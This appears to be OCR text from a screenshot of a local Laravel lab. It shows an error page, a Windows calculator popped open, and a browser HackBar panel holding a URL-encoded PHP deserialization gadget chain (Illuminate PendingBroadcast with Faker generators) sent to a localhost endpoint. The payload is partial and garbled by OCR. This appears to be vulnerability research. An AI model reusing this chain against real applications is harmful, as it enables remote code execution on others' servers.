 E:\phpstudy\phpstudy_pro\WWW\laravel\
OverflowException
Maximum retries of 3 reached without findin
http://localhost:8000/exp?
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%
Stack trace
Request
Ap
Collapse vendor frames
Faker\ValidGenerator::
E:\phpstudy\phpstudy
计算器
标准
历史记录
记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ME
URL
http://localhost:8000/exp?
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22% nerator
%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00default% 3Bs%3
A13%3A%22%00%2A%00maxRetries%22%3Bi%3A3%3B%7Ds%3A8%3A%22%00%2A%00event%22%3BN%3B
Enable POST
控制台 网络请求屏蔽 What's New × 问题
Highlights from the Chrome 104 update